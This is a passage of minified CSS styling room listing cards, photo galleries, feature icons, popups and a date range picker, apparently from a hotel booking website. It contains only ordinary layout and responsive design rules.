p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__remains{display:flex;margin-top:16px}.room-b__remains-inner{background:#e4002b;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:4px 6px}.room-b__remains_mobile{display:none}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__price{font-size:15px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__placement{margin-bottom:16px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_1{display:flex;flex-wrap:wrap;gap:16px 6px;justify-content:space-between}.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px;position:relative}.room-b__picture{position:relative;width:100%}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__remains{margin-top:0}.room-b__remains-inner{border-radius:13px;font-size:12px;padding:7px 8px}.room-b__remains_mobile{display:flex}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 